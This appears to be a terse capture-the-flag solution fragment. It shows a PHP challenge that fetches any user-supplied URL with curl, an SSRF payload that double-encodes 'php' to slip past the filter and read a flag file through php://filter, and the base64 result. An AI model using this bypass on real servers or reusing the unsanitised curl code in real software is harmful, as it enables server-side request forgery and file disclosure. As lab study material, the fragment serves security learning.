 不安全 | 47.104.170.59:7302/?x=http://172.18.0.2?a=ph%2570://filter/convert.base64-encode/resource=/Th7s_Is_Flag
<?php
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result; ZmxhZ3thZGQzODZiYjhlMDRkNTE2YzFlMzNkOTFjYjkzOWZiZn0=